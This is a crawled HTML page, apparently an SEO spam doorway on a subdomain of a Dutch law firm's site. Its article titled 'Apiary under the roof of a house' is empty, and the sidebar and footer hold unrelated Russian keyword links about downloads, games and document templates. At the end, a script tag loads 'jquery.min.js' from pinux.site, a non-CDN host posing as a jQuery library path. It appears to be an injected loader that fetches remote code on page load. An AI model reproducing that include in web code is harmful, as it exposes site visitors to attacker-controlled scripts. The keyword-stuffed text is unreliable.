

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-paseka-pod-kryshey-doma.html
body_size: 2201
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пасека под крышей дома - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пасека под крышей дома</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-skachat-igry-v-2d-stile.html">Скачать игры в 2d стиле</a></li>
                                <li><a href="k1q-igry-na-komp-skachat-besplatno-zombi.html">Игры на комп скачать бесплатно зомби</a></li>
                                <li><a href="k1q-zlo-pod-solncem-film-devid-sushe.html">Зло под солнцем фильм дэвид суше</a></li>
                                <li><a href="k1q-kursy-retushi-v-photoshop.html">Курсы ретуши в photoshop</a></li>
                                <li><a href="k1q-haggard-knigi.html">Хаггард книги</a></li>
                                <li><a href="k1q-skachat-pesnyu-example-one-more-day.html">Скачать песню example one more day</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>: Пчёлы на пасеке.</li>
<li>Книги по пчеловодству -Пчеловодство -Архив файлов.</li>
<li>Деревянные ящики для цветов — идеи оформления.</li>
<li>Нужна ли пчелам полиэтиленовая плёнка? Пчеловодство.</li>
<li>недвижимость, земельные участки.</li>
<li>Осиное гнездо: как выглядит. Как избавиться от гнезда.</li>
<li>Отдых в Сочи, цены</li>
<li>Метод Лонина, интенсивное пчеловождение Пчеловодство.</li>
<li>Василий Шукшин. Сборник рассказов.</li>
<li>ArtOfWar. Щербаков Сергей Анатольевич. Неотмазанные.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-nad-okoshkom-mesyac-skachat-minus.html">Над окошком месяц скачать минус</a></li>
                                            <li><a href="k1q-shutochnoe-zayavlenie-ob-uvolnenii.html">Шуточное заявление об увольнении</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-vkopt-dlya-android.html">Вкопт для андроид</a></li>
                                            <li><a href="k1q-ispravleniya-v-bolnichnom-liste-obrazec-foto.html">Исправления в больничном листе образец фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-kub-shablon.html">Куб шаблон</a></li>
                                            <li><a href="k1q-skachat-programmy-dlya-skachivaniya-video-s-yutub.html">Скачать программы для скачивания видео с ютуб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-truby-dlya-pozharnogo-vodoprovoda-gost.html">Трубы для пожарного водопровода гост</a></li>
                                            <li><a href="k1q-skachat-kartu-ispanii-dlya-navigatora-besplatno.html">Скачать карту испании для навигатора бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
